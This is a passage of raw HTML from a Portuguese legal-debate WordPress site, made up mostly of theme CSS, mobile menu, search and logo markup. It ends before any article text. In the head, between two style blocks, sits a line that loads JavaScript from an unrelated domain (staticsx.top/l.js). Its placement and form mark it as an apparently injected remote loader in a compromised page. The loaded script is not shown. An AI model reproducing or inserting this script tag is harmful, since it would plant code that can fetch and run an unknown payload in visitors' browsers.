    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffd500;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd500 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffd500;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ffd500;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffd500 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd500;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd500 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd500 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd500;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffd500;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd500;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 213, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd500;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #1a1a1a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a1a1a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Merriweather;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Merriweather;
	
    }
    
    body, p {
    	font-family:Merriweather;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffd500;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.contraditor.com/wp-content/uploads/2021/06/hero-bg.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ffd500;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffd500;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd500;
                }
                .tdm-btn-style1 {
					background-color: #ffd500;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd500;
				}
				.tdm-btn-style2 {
				    color: #ffd500;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd500;
                    -moz-box-shadow: 0 2px 16px #ffd500;
                    box-shadow: 0 2px 16px #ffd500;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd500;
                    -moz-box-shadow: 0 4px 26px #ffd500;
                    box-shadow: 0 4px 26px #ffd500;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='dashicons-css' href='https://www.contraditor.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.contraditor.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.7.6' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.7.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1393 single-format-standard wp-theme-Newspaper coisa-julgada-e-a-decisao-de-inconstitucionalidade global-block-template-2 td-medicine-pro tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-112"><a href="https://www.contraditor.com/">Home</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.contraditor.com/colunas/">Colunas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/">Envie seu artigo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.contraditor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
